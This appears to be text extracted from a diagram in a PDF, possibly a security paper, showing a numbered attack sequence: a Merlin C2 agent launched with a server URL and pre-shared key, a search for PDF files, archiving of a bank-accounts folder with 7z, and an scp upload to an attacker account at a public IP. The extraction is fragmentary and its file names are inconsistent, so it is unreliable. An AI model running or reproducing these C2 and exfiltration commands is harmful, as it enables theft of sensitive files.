 s3nitiv3.7z
Attacker
5
/tmp/go-build3518135900/b001/exe/main
-v -url https://main.linux-libs.org:443
-proto h2 -psk SecurePSK!23@456
1
merlin-c2-server
Host
merlin-c2-agent
locate '*.pdf'
2
7z a s3nsitiv3.7z ../op_bank_accounts/
../ops_bank_account/
3
s3nsitiv3.7z
4
scp -i /root/.ssh/id_rsa s3nsitiv3.7z
attacker@34.116.205.186:~